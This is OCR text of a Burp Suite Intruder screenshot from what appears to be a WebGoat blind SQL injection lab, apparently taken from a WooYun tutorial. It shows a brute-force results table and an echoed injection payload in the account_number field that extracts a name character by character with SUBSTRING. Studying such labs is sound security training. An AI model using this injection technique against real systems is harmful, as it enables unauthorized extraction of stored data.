 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
35 5 d 200 1333
36 6 d 200 1333
37 7 d 200 1333
38 8 d 200 1333
39 9 d 200 1333
41 1 e 200 1333
42 2 e 200 1333
43 3 e 200 1333
44 4 e 200 1333
45 5 e 200 1333
46 6 e 200 1333
47 7 e 200 1333
48 8 e 200 1333
49 9 e 200 1333
Request Response
Raw Headers Hex
which is a string.<br><br>Put the discovered name in the form to pass the lesson.  Only the discovered name
should be put into the form field, paying close attention to the spelling and capitalization.</div>
<div id="message" class="info"></div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='#attack/266/1100'
enctype=''><p>Enter your Account Number: <input name='account_number' type='TEXT' value="101 AND
(SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) = 'e' );"><input name='SUBMIT'
type='SUBMIT' value='Go!'><p>Invalid account number</form></div>
? < + > Type a search term 0 matches
Finished
drops.wooyun.org